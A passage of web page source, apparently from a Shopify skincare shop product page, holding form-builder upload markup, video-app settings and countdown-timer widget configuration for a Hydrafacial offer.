class=\"gfb__hidden\"\u003etemp-for-111570-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019a8147-7fa0-79bf-9c5f-395f7606849b/powerful-form-builder-264/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)',
      type : 'Skin Accessories',
      vendor : 'The Skin Nerd',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019a8147-7fa0-79bf-9c5f-395f7606849b/powerful-form-builder-264/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="product";
window.rfPageId??="5268609958043";
window.rfHandle??="products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":407780360431,"handle":"irish-skincare-brands","updated_at":"2025-11-13T12:00:10+00:00","published_at":"2023-03-02T10:51:17+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Irish Skincare Brands","body_html":""},{"id":238562279579,"handle":"new-at-swc","updated_at":"2025-11-14T17:20:14+00:00","published_at":"2021-01-28T10:47:51+00:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"New at SWC","body_html":"Check out our latest skincare innovations and new arrivals!"},{"id":232611283099,"handle":"skin-accessories","updated_at":"2025-11-13T12:00:10+00:00","published_at":"2020-11-26T18:43:41+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Skin Accessories","body_html":""},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2025-11-14T17:57:24+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":90198212698,"handle":"skingredients","updated_at":"2025-11-10T12:00:24+00:00","published_at":"2019-06-12T16:52:50+01:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Skingredients","body_html":"\u003ch2 class=\"vc_custom_heading custom_heading\" style=\"text-align: center;\"\u003e\u003cstrong\u003eWhat's Your Recipe?\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv class=\"wpb_text_column wpb_content_element  text-center\"\u003e\n\u003cdiv class=\"wpb_wrapper\"\u003e\n\u003cp style=\"text-align: center;\"\u003eSkingredients® is a balanced skin diet, a capsule skincare collection made up of the key ingredients that all hoomans’ skin needs, featuring the Core 4 as well as Mix + Match products so that your recipe is customisable to you. Created by Jennifer Rock, award-winning skin tutor, dermal facialist and CEO of The Skin Nerd® including Nerd Network and Cleanse Off Mitt®, Skingredients® is a skincare range formulated for use by all hoomans of all ages with active ingredients to nourish, protect and maintain your skin. Your skincare routine should be like a balanced dinner plate of the ingredients that skin benefits from – what you’re putting on the inside should be going on the outside too!\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eCruelty-free, fragrance-free and vegan-friendly.\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}],
        product_tags: ["Cleanse Off Mit","The Skin Nerd"],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-08-17T23:59:00.000+01:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#00283f","value":"Exclusive Hydrafacial Offer","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#00283f","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"300px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is 